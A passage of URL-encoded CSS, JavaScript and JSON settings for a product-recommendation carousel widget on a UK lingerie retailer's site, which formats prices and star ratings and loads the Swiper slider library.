-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyV